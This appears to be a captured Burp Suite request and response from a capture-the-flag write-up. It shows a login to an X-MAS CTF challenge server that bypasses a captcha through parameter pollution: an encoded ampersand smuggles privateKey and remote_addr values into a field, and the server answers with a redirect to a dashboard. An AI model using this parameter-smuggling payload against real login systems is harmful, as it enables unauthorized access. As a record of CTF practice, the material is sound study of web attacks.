 Send
Cancel
< | ▼
> | ▼
Target: http://challs.xmas.htsp.ro:11000
?
Request
Raw
Params
Headers
Hex
POST /login HTTP/1.1
Host: challs.xmas.htsp.ro:11000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 257
Origin: http://challs.xmas.htsp.ro:11000
Connection: close
Cookie: session=eyJsb2dnZWQiOnRydWV9.XfkLLA.ixJZf0Z9LG9Z61BeyI-MuS4XqOk; HttpOnly; Path=/
Referer: http://challs.xmas.htsp.ro:11000/
Upgrade-Insecure-Requests: 1
user=backd00r&pass=catsrcool&captcha_verification_value=GlHgspeIs2%26privateKey=8EE86735658A9CE426EAF4E26BB0450E%2
6test={}&remote_addr=127.0.0.1&captchaUserValue=GlHgspeIs2&privateKey=8EE86735658A9CE426EAF4E26BB0450E&privKey=8EE
86735658A9CE426EAF4E26BB0450E
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 302 FOUND
Server: nginx
Date: Tue, 17 Dec 2019 17:06:52 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 251
Location: http://challs.xmas.htsp.ro:11000/dashboard_jidcc88574c
Connection: close
Vary: Cookie
Set-Cookie: session=eyJsb2dnZWQiOnRydWV9.XfkLLA.ixJZf0Z9LG9Z61BeyI-MuS4XqOk; HttpOnly; Path=/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a
href="/dashboard_jidcc88574c">/dashboard_jidcc88574c</a>.  If not click the link.